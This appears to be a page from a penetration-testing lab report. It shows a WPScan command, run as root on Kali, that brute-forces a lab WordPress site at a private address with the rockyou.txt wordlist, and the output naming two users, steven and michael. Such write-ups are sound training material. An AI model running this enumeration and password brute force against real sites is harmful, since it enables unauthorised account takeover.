 3. WPScan
Brute force WordPress in the webserver, with rockyou.txt to reveal 2
users.
Using wpscan we needed to find usernames and vulnerable plugins. This scan found 2 essential usernames –
Michael and Steven.
root@Kali:~# wpscan --url http://192.168.1.110/wordpress/ -P /usr/share/wor
dlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.7.8
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.1.110/wordpress/
[+] Started: Fri Dec 11 15:51:14 2020
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection
)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection
)
| Confirmed By: Login Error Messages (Aggressive Detection)